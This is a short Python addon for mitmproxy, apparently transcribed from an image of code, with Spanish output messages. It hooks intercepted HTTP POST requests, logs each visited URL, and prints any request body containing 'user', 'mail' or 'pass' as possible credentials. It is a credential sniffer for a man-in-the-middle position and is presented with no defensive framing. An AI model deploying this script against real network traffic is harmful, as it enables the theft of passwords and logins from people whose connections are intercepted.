 1 #!/usr/bin/env python3
2
3 from mitmproxy import http
4 from urllib.parse import urlparse
5 import json
6
7 def has_keywords(keywords, data):
8     return any(keyword in data for keyword in keywords)
9
10 def request(packet):
11
12     if packet.request.method != "POST":
13         return
14
15     url = packet.request.url
16     parsed_url = urlparse(url)
17     scheme = parsed_url.scheme
18     domain = parsed_url.netloc
19     path = parsed_url.path
20
21     print(f"[+] URL visitada: {scheme}://{domain}{path}")
22
23     keywords = ["user", "mail", "pass"]
24     data = packet.request.get_text()
25
26     if has_keywords(keywords, data):
27
28         print(f"\n[+] Posibles credenciales: {data}\n")